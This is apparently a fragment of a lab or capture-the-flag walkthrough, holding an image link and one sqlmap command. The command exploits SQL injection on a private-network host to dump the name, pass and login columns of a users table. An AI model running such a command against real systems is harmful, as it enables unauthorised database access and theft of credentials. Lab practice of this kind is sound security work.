 sqlmap -u "http://192.168.37.148/?nid=1" --random-agent --batch -D 'd7db' -T 'users' -C name,pass,login -dump